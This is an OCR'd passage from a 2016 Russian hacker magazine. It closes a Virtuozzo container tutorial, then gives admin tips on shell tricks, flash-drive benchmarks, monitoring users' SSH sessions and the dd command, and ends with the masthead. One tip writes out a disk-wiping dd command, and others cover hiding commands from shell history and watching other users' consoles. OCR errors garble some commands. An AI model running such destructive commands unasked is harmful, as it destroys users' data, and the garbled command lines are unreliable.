Дальше все зависит от поставленных задач — например, можно превратить виртуальные серверы в веб-серверы и продавать их (типичное решение для VPS-провайдера). Виртуальные серверы могут работать под управлением различных дистрибутивов Linux (а внутри виртуальной машины можно запустить вообще любую ОС, даже Windows Server 2012 R2) - ты можешь выбрать из предустановленных шаблонов тот, который больше нравится. После того как виртуальный сервер запущен, уже никто не ограничивает администратора в установке и настройке программного обеспечения. В виртуальные серверы дистрибутивы Linux устанавливаются как полноценные, а не как урезанные копии.

Схема виртуализации изображена на рис. 1. Сам рисунок позаимствован из документации по Virtuozzo. Так, у нас есть железо сервера, есть уровень виртуализации и есть контейнеры.

![](_page_39_Figure_9.jpeg)

Контейнеры выглядят как независимые серверы под управлением Linux. Контейнеры не применяют для виртуализации эмуляцию аппаратуры, а эффективно разделяют общее ядро и его ресурсы между всеми контейнерами и самим физическим сервером.

Каждый контейнер может распоряжаться ресурсами всего физического сервера, также можно эффективно ограничивать использование им памяти, процессорного времени, операций ввода-вывода и сетевого трафика.

Технология контейнерной виртуализации предоставляет наивысшую плотность среди дру-

гих решений виртуализации. Можно создать и запустить сотни контейнеров на стандартном физическом production-решении. В каждом контейнере может быть только одна операционная система, что упрощает обслуживание и обновление контейнеров.

![](_page_39_Picture_14.jpeg)

#### 3. СИСТЕМНЫЕ ТРЕБОВАНИЯ И ОГРАНИЧЕНИЯ

Системные требования для автономных установок выглядят так: платформа x86-64 с аппаратной поддержкой виртуализации Intel VT-x

- (с «неограниченным гостем»);
- минимум четырехъядерный 64-битный процессор;
- минимум 4 Гбайт оперативной памяти; минимум 64 Гбайт на жестком диске, желательно SSD;  $\bullet$
- сетевой адаптер Ethernet с подключением к сети и корректным IP-адресом.  $\bullet$

Проверить, поддерживает ли твой Intel-процессор «неограниченного гостя», можно с помощью этого сценария. Запусти его так:

#### python vmxcap.py | grep -i unrest

Результат должен быть yes.

Системные требования для размещения серверов в Virtuozzo Storage Cluster:

· Virtuozzo 7;

- 1 Гбайт оперативной памяти на каждые 100 Тбайт хранилища;  $\bullet$
- 10 Гбайт или более дискового пространства;  $\bullet$
- 1 Ethernet-адаптер 1 Гбит/с, статический IP-адрес для каждого адаптера.  $\bullet$

Ограничения:

- максимальный объем оперативки (сертифицированный) 256 Гбайт, теоретический максимум — 64 Тбайт;
- максимальный размер HDD 16 Тбайт.

#### **4. YCTAHOBKA VIRTUOZZO**

Установка Virtuozzo аналогична установке дистрибутива Fedora — инсталлятор Anaconda абсолютно такой же (рис. 2). Для установки Virtuozzo нужно выполнить следующие действия:

- 1. Загрузиться с инсталляционного диска.
- 2. Нажать кнопку Installation destination. 3. Если устанавливаешь на новый сервер, где нет операционной системы, вы-
- бери Automatically configure a partitioning и нажми кнопку Done (рис. 3).
- 4. Если операционная система уже установлена и есть желание ее сохранить, тогда нужно выбрать I will configure partitioning и настроить разделы вручную. 5. Нажать кнопку Begin installation (рис. 4).
- 6. Во время установки системы нужно установить пароль root и создать одного обычного пользователя (рекомендуется из соображений безопасности), см. рис. 5.

VIRTUOZZO 7.0.0 (3768) INSTALLATION **INSTALLATION SUMMARY** Virtuozzo 巴 us LOCALIZATION **DATE & TIME** KEYBOARD Europe/Zaporozhye timezone Getting list of layouts... SOFTWARE **INSTALLATION SOURCE** Checking software dependencies... **SYSTEM** KDUMP **INSTALLATION DESTINATION** Automatic partitioning selected Kdump is enabled **NETWORK & HOST NAME SELECT STORAGE TYPE** Wired (ens33) connected Basic storage selected Quit Begin Installation We won't touch your disks until you click 'Begin Installation' Please complete items marked with this icon before continuing to the next step. Рис. 2. Инсталлятор Virtuozzo

![](_page_39_Picture_40.jpeg)

![](_page_39_Picture_41.jpeg)

Рис. 4. Нажми кнопку Begin installation

We won't touch your disks until you click 'Begin Installation'

![](_page_39_Picture_44.jpeg)

![](_page_39_Picture_655.jpeg)

#### 5. ВЫБОР ШАБЛОНА

Перед созданием контейнера необходимо выбрать шаблон операционной системы (OS EZ Template), проще говоря — операционную систему, которая будет в контейнере.

Для просмотра всех шаблонов введи команду

#### vzpkg list --with-summary | less

![](_page_39_Picture_656.jpeg)

Рис. 7. Список шаблонов

Дистрибутивы доступны на любой вкус, как RH-совместимые, так и богатый выбор дистрибутивов Debian/Ubuntu. Посмотреть, есть ли какой-то определенный дистрибутив, удобнее при помощи команды grep:

vzpkg list --with-summary | grep centos

![](_page_39_Picture_657.jpeg)

#### 6. СОЗДАНИЕ И НАСТРОЙКА КОНТЕЙНЕРА

Создать контейнер на базе определенного шаблона можно так:

prlctl create MyCT --vmtype ct --ostemplate centos-6-x86 64

Создать контейнер на базе шаблона по умолчанию позволяет команда

#### prlctl create MyCT -- vmtype ct

Шаблон по умолчанию указывается в /etc/vz/vz.conf. Кстати, по умолчанию используется шаблон centos-7.

![](_page_39_Picture_62.jpeg)

Все содержимое контейнеров хранится в приватной области контейнера. Чтобы выяснить, где она находится, используется команда prictilist:

#### prlctl list MyCT -i | grep "Home"

Home: /vz/private/26bc47f6-353f-444b-bc35-b634a88dbbcc

При желании эту область можно перенести на другой жесткий диск - более быстрый или там, где есть больше свободного пространства.

#### 7. УПРАВЛЕНИЕ РЕСУРСАМИ КОНТЕЙНЕРА

После создания контейнера его конфигурация хранится в файле /etc/vz/ conf/<ID контейнера>.conf. По умолчанию создается контейнер с 64 Мбайт оперативной памяти, 10 Гбайт дискового пространства, 1000 единиц CPU. Пример конфигурационного файла приведен на рис. 10.

![](_page_39_Picture_69.jpeg)

Очень важен параметр ONBOOT — если он включен (значение yes), то контейнер будет загружаться при запуске сервера виртуализации. Единственное, к чему придется привыкнуть, - это неудобные идентификаторы контейнеров. Вывести список доступных контейнеров можно командой

#### prlctl list -a

![](_page_39_Picture_658.jpeg)

Поле STATUS показывает состояние контейнера или виртуальной машины, IP-ADDR — IP-адрес контейнера, Т — это тип объекта, может быть или СТ (контейнер), или VM (виртуальная машина), NAME — это имя контейнера/машины, заданное при создании (в нашем случае MyCT). Конечно же, UUID содержит уникальный идентификатор контейнера/машины.

Рассмотрим несколько примеров управления ресурсами контейнера (подробная информация есть в мануале). Начнем с изменения производительности процессора. По умолчанию задается 1000 процессорных единиц (CPU Units). При желании можно повысить производительность процессора и отдать больше процессорных единиц:

#### prlctl set MyCT --cpuunits 2000

Процессорные единицы — немного абстрактное понятие, но Virtuozzo позволяет задавать конкретные значения. Так, в следующем примере контейнер не может расходовать более 25% от физического процессорного времени:

#### prlctl set MyCT --cpulimit 25

Можно задать частоту процессора контейнера (750 МГц):

prlctl set MyCT --cpulimit 750m

Или ограничить количество ядер:

#### prlctl set MyCT --cpus 1

Теперь о памяти. Задать размер оперативки и свопа можно так:

#### prlctl set MyCT --memsize 1G --swappages 512M

Можно также отредактировать файл конфигурации контейнера (разумеется, при остановленном контейнере):

#### PHYSPAGES="65536:65536" SWAPPAGES="65536"

Изменить размер виртуального диска позволяет команда prl disk tool:

#### prl\_disk\_tool resize --hdd /vz/private/b0ba4e74-44d9-49c9-9587- > 49de1b2377cd/root.hdd/root.hds --size 80G

Перед изменением размера нужно остановить контейнер / виртуальную машину, а также удалить любые снапшоты, если они были созданы. Параметры сети задаются так:

#### prlctl set MyCT --hostname myct.example.com prlctl set MyCT --ipadd 192.168.52.101

Первая команда определяет имя узла, вторая - его IP-адрес. Процесс настройки контейнера изображен на рис. 12.

#### [root@localhost ~]# prictl set MyCT --cpus 1 set cpus(2): 1 The CT has been successfully configured. [root0localhost "]# prictl sct MuCT --memsize 256M Set the memsize parameter to 256Mb. The CT has been successfully configured. [root0localhost "]# prictl set MyCT --hostname myct.example.com The CT has been successfully configured. [root@localhost "]# prictl set MuCT --ipadd 192.168.52.101 Enable automatic reconfiguration for this network adapter. Configure venet0 (+) type='routed' ips='192.168.52.101/255.255.255.0 ' Configured venet0 (+) type='routed' ips='192.168.52.101/255.255.255.0 ' The CT has been successfully configured. [root@localhost ~]# \_

Рис. 12. Конфигурирование контейнера

![](_page_40_Picture_0.jpeg)

# Начало статьи БЫСТРЫЙ СТАРТ VIRTUOZZO

ЗНАКОМИМСЯ С КРУТОЙ СИСТЕМОЙ КОНТЕЙНЕРНОЙ ВИРТУАЛИЗАЦИИ

#### 8. УПРАВЛЕНИЕ КОНТЕЙНЕРАМИ

Что ж, после настройки контейнера самое время его запустить. Для этого используется команда

#### # prlctl start MyCT

После этого сразу вводим команду просмотра состояния pricti list -а и видим, что наш контейнер запущен (статус running) и ему присвоен IP-адрес 192.168.52.101. Попробуем его пропинговать. Результат всех этих действий приведен на рис. 13. Как видишь, контейнер полностью функционирует - он запущен, и к нему идет ping.

[root@localhost "]# prictl start MyCT Starting the CT... The CT has been successfully started. [root@localhost "]# prictl list -a UUID STATUS IP\_ADDR T NAME {6ba9cd71-84fd-4e5e-b5d1-cdd73dfa0ea3} running 192.168.52.101 CT MuCT [root0localhost "]# ping 192.168.52.101 PING 192.168.52.101 (192.168.52.101) 56(84) bytes of data. 64 bytcs from 192.168.52.101: icmp\_scq=1 ttl=64 timc=0.067 ms<br>64 bytes from 192.168.52.101: icmp\_seq=2 ttl=64 time=0.066 ms 64 bytes from 192.168.52.101: icmp\_seq=3 ttl=64 time=0.351 ms 64 bytes from 192.168.52.101: icmp\_seq=4 ttl=64 time=0.064 ms --- 192.160.52.101 ping statistics ---4 packets transmitted, 4 received, 0z packet loss, time 3034ms tt min/aug/max/mdeu = 0.064/0.137/0.351/0.123 ms [root@localhost ~]# \_

Рис. 13. Контейнер запущен

Для остановки и перезапуска контейнера используются команды stop и restart СООТВЕТСТВЕННО.

#### prlctl stop MyCT prlctl restart MyCT

Для удаления контейнера его нужно сначала остановить, а потом удалить:

![](_page_40_Picture_175.jpeg)

#### 9. ЗАПУСК КОМАНД И ВХОД В ГОСТЕВУЮ ОПЕРАЦИОННУЮ **CUCTEMY**

Для выполнения произвольных команд используется команда ехес. Первым делом изменим пароль root:

#### prlctl exec MyCT passwd

![](_page_40_Picture_16.jpeg)

Теперь попробуем подключиться по SSH к гостевой ОС:

#### ssh 192.168.52.101

Служба sshd на гостевой ОС уже запущена, что упрощает управление гостевой операционкой. Вообще, можно вводить команды и через ехес, но по SSH, думаю, будет удобнее. На рис. 15 показано подключение к гостевой операционке, показана разметка диска контейнера, а также использование памяти.

![](_page_40_Picture_176.jpeg)

После установки SSH-подключения можно вводить команды без префикса prictl ехес, что гораздо удобнее.

Вот, собственно, и все. Виртуальный сервер создан и работает, далее, используя SSH, можно приступить к установке программного обеспечения и к его настройке. Дополнительная информация по настройке и управлению контейнерами Virtuozzo будет в официальном мануале. Список мануалов доступен по адресу http://docs.virtuozzo.com/master/index.html.

#### 10. ДЕЛАЕМ РАБОТУ С VIRTUOZZO УДОБНЕЕ

Virtuozzo Linux - это обычный дистрибутив, а не какая-то урезанная его версия. Дистрибутив RH-совместим, что позволяет устанавливать RPM-пакеты. К счастью, вручную устанавливать ничего не придется, так как Virtuozzo Linux содержит довольно богатые репозитории, из которых ты можешь установить свой любимый софт. Я, например, установил тс:

#### yum install mc

![](_page_40_Picture_177.jpeg)

![](_page_40_Picture_28.jpeg)

![](_page_40_Picture_178.jpeg)

На этом все. Дополнительную информацию, в том числе и о совместимости с родственной OpenVZ, можно найти в блоге разработчика. **I** 

![](_page_41_Picture_0.jpeg)

#### Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_41_Picture_2.jpeg)

![](_page_41_Picture_4.jpeg)

### $H()$ ЧИТАТЕ ПІ

(ЕСТЬ ВОПРОСЫ? ШЛИ НА FAQ@GLC.RU)

J

#### 10 ПРОСТЫХ И ПОЛЕЗНЫХ ТРЮКОВ ДЛЯ КОМАНДНОЙ СТРОКИ UNIX И LINUX

В современных \*nix-системах есть масса команд, утилит и возможностей, о которых иногда не догадываются даже продвинутые пользователи. Мы выбрали десять самых простых трюков, которые легко запомнить и можно тут же начать ИСПОЛЬЗОВАТЬ.

- 1. Если консоль подвисла, можно ее переинициализировать без завершения текущей сессии командой reset.
- 2. Создать пустой файл или уничтожить все данные в файле поможет команда > file\_ name.txt.
- 3. Если ты вводил команду, которая требует повышения привилегий, и забыл подставить sudo, можно воспользоваться таким трюком: sudo !!. Оболочка запустит предыдущую команду под рутом.
- 4. В качестве альтернативы сетевым командам ping и traceroute можно воспользоваться mtr. Напиши mtr xakep.ru и посмотри, что получится.
- 5. Команда р заих покажет много диагностических данных в удобном виде.
- 6. Если необходимо ввести команду, чтобы она не попала в лог истории, нужно подставить перед ней пробел. К примеру, ps aux.
- 7. Если ты набрал команду и хочешь добавить к ней аргументы из команд, набранных ранее, удерживай Alt или Esc и нажимай на точку. В строку ввода один за другим будут подставляться параметры предыдущих команд.
- 8. Если ты ввел длинную команду, но допустил опечатку, ее можно исправить при помощи замены подстроки. Например, мы хотим заменить foo на bar. Если ввести просто ^foo, то в предыдущей команде первое вхождение foo будет удалено. Если ввести ^foo^bar, то произойдет замена.
- 9. Для очистки терминала достаточно комбинации клавиш Ctrl + I. Или можешь нажать Ctrl + Shift + x. Ну а с командой clear ты уже наверняка знаком.
- 10. Понадобилось зайти в директорию, вывести список файлов и вернуться обратно? Для этой распространенной задачи можешь набрать (cd /tmp && 1s). Удобно «подсматривать» и в родительский каталог - для этого в качестве пути просто укажи / ...

Наш список не претендует на полноту — мы выбрали лишь самые полезные, легкие для запоминания и часто нужные вещи. К примеру, на сайте commandlinefu. сот ты можешь найти гораздо более полный список с рейтингом по числу пользовательских голосов.

#### КАК ПРОВЕРИТЬ СКОРОСТНЫЕ ХАРАКТЕРИСТИКИ ФЛЕШКИ

Казалось бы, выбрать флешку — плевое дело, бери любую! Но если нужен носитель информации для тяжелого ежедневного использования, то тут уже встает вопрос о производительности: не хочется, чтобы новенькая флешка показывала скорость, близкую к скорости дискеты. Чтобы избежать этого, нужно уметь пользоваться бенчмарками и понимать результаты их работы.

Нередко, выбрав флешку за дизайн и красивую упаковку, сталкиваешься с тем, что файл на 100 Мбайт копируется по часу, а про скорость чтения я вообще промолчу. Именно поэтому на многих сайтах магазинов народ в отзывах выкладывает результаты бенчмарков со скоростными характеристиками девайсов. Это неплохо помогает при выборе.

Чтобы показать, как работают тесты, возьму случайную трофейную флешку ноунейм на 1 Гбайт. Программу для тестирования можно выбрать любую — тесты везде почти одинаковые, и суть сводится к тому, что на носитель копируется объемный файл, считывается и по ходу дела измеряется скорость. Конечно, при ближайшем рассмотрении все чуть сложнее: учитывается и размер блоков данных, и значения средней скорости, и другие параметры.

Обрати внимание, что при запуске любой из перечисленных ниже программ все данные с носителя будут удалены. Если тестируешь свою флешку, сначала скопируй с нее информацию, а уже потом приступай к тестам.

Начнем тестирование с usbflashspeed. Помимо файла с программой, на сайте ее автора можно найти рейтинги разных флешек и сравнить свои показатели с другими. Это весьма полезно.

![](_page_41_Figure_27.jpeg)

Как понятно из лога, программа определяет скорость для разных размеров блоков и рисует график. Мы отчетливо видим, что до топовых флешек здесь как пешком до того самого Китая, где сделали подопытный девайс.

Попробуем другую программу - H2testw. Ее немецкие корни внушают ощущение надежности! Интерфейс здесь попроще, графиков никаких нет, да и значений в отчете только необходимый минимум. Именно за это ее и любят: минимализм — наше все!

![](_page_41_Picture_477.jpeg)

Напоследок я предлагаю посмотреть на программку Check Flash, которую создал украинский программист Михаил Черкес. Она позволяет не только проверять работоспособность флешки, но и измерять мгновенную скорость чтения и записи, редактировать информацию о разделах, сохранять и восстанавливать полные образы разделов и всего диска, сохранять образ главного загрузчика и полностью стирать содержимое. К тому же более быстрого и полного теста не найдешь. Приятно и то, что тулза тоже очень маленькая - всего 380 Кбайт. Запускаем ее и начинаем тестировать нашу подопытную флешку.

![](_page_41_Picture_478.jpeg)

Как видишь, данных много. Наша флешка, конечно же, не демонстрирует рекорды скорости, и цена ее, скорее всего, была копеечная. В целом рекомендую обращать поменьше внимания на дизайн и маркетинговые обещания и подбирать оптимальное для себя соотношение цены и скорости. Если марка производителя хоть сколько-нибудь известна, то, скорее всего, ты найдешь в интернете результаты замеров.

#### СМОТРИМ, ЧТО ПЕЧАТАЕТ ПОЛЬЗОВАТЕЛЬ В КОНСОЛИ SSH

Представим, что у тебя есть сервер на Linux или UNIX, на который пользователи логинятся по SSH. Вдруг ты приметил какую-то подозрительную активность или же просто решил понаблюдать, что происходит в чужой командной строке. Это возможно, и существует неплохой выбор программных решений.

Во-первых, многие полезные утилиты уже есть в системе. Одна из них называется **w**. Просто набери эту букву в консоли, нажми Enter, и ты увидишь список подключенных терминалов. В последнем столбце будет отображаться последняя команда, которую ввел пользователь.

Чуть более сложный вариант - отредактировать файл окружения, чтобы история сама дампилась в файлик ~/.bash\_history. Для этого нужно добавить следующие строки в ~/.bashrc или в ~/.bash\_profile:

#### shopt -s histappend PROMPT\_COMMAND="history -a;\$PROMPT\_COMMAND"

Еще более мощная вещь — утилита **conspy**. Она позволяет локально или удаленно следить за активностью пользователя в консоли - что-то вроде VNC, но для командной строки. Или же можно действительно расшарить экран через утилиту screen.

#### ОСВАИВАЕМ КОМАНДУ DD И ЕЕ СЕКРЕТЫ

Kоманда dd — серьезный старожил в системах, основанных на UNIX. Ее главное предназначение - это побайтовое копирование. Но благодаря ее гибкости и широчайшему выбору настроек dd можно использовать для массы других вещей: бэкапить диски, восстанавливать данные из бэкапов, переносить MBR и делать еще многие интересные штуки.

Наиболее распространенный вариант использования выглядит примерно так:

#### dd if=/dev/cdrom of=image.iso

В данном случае синтаксис довольно прост. Параметр *if* указывает на источни«к, то есть на то место, откуда копируем. Значение может быть как обычным файлом, так и файлом устройства (/dev/cdrom). Параметр оf указывает на файл назначения. Принцип тот же: писать можно как в обычный файл, так и напрямую в устройство.

После выполнения такой команды тулза сделает копию диска с названием image.iso. Но бывает, что диск битый и при появлении ошибки операция записи прервется. Чтобы этого не произошло, можно воспользоваться ключом conv=noerror.

#### dd if=/dev/cdrom of=image.iso conv=noerror

Он отключает остановку работы программы, когда та наткнется на ошибку чтения. Таким образом, некоторые данные с диска все же можно будет прочитать. Тот же синтаксис применяется для клонирования диска.

#### dd if=/dev/sda of=/dev/sdb bs=4096

В качестве источника и назначения здесь указываются устройства. Главное не ошибиться и не перетереть свой же диск. Еще добавился параметр bs. По сути, это то же побайтовое копирование, только с установленным размером буфера 4 Кбайт. В данном случае плохо одно: если на диске в 2 Гбайт занято 100 Мбайт, будет сделан образ в 2 Гбайт независимо от размера данных.

Если необходимо скопировать MBR диска, выполни в консоли следующую команду:

#### dd if=/dev/sda of=mbr.img bs=512 count=1

А восстановить область можно более простой командой:

#### dd if=mbr.img of=/dev/sda

Разберем подробнее ключ bs. Он задает количество байтов, которые будут записаны за один раз. Более абстрактно его можно представлять как размер куска данных, которые будут записаны или прочитаны. Параметр **count** определяет количество кусков, которые должны быть скопированы.

Вот еще один полезный трюк. Если мы хотим забить диск нулями, то можем написать следующее:

#### dd if=/dev/zero of=/dev/disk

Теперь данные нельзя будет восстановить.

Также dd применяют для разнообразной автоматизации, например для бэкапов по расписанию.

#### КАК СДЕЛАТЬ SMART TV ИЗ ОБЫЧНОГО ТЕЛЕВИЗОРА

Почти у каждого дома стоит, быть может, и не самый современный, но рабочий телевизор. Но вот незадача: смотреть эфирные телеканалы все тяжелее, а больше аппарат ничего не умеет. Что делать - менять когда-то недешевый телевизор на новый, еще более дорогой, или же пробовать модернизировать старый? Для этого сейчас есть самые разные средства.

Многие предпочитают банально подключить к телевизору компьютер через порт HDMI. Тогда телевизор становится просто большим монитором, но остаются проблемы с управлением (мышь в таком случае неудобна), да и монитор из телевизора так себе: количество точек на единицу площади у него меньше, и иконки становятся огромными. Лучше уж, когда есть приспособленный для телеэкрана интерфейс. И конечно, компьютер - это большая шумная коробка, которой у телевизора делать нечего.

Интересный выбор — различные мини-компьютеры и приставки для телевизоров. Производство таких девайсов уже хорошо налажено в Китае. Взять, к примеру, Android mini PC. Этот «свисток» с Android 4.0 встречается под разными марками, но суть примерно одинакова.

![](_page_41_Picture_64.jpeg)

Воткнув устройство в HDMI (и в USB, если он есть, или в розетку через адаптер - для питания) и переключив телевизор на соответствующий вход, пользователь видит перед собой привычный Android. К приставке может прилагаться беспроводная мышь или же миниатюрная клавиатура с тачпадом. Главный плюс Android в том, что из магазина приложений можно устанавливать любые плееры, игры, контентные приложения или клиенты соцсетей.

Есть, конечно, и полноценные приставки, тоже преимущественно на Android. Они дороже, функции у них разнообразнее, и считается, что работают такие приставки стабильнее.

![](_page_41_Picture_67.jpeg)

Стоят они меньше, чем пришлось бы доплачивать за модный Smart TV, а пользы от них поболее. Однако скорость работы не всегда оправдывает ожидания, а глюки и тормоза могут испортить впечатление еще сильнее. Но если хочешь СЭКОНОМИТЬ, ТО ЭТО НЕПЛОХОЙ ВЫХОД. Э

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2016

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

#### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, **PHRFAKING** [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_42_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 9 (212)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)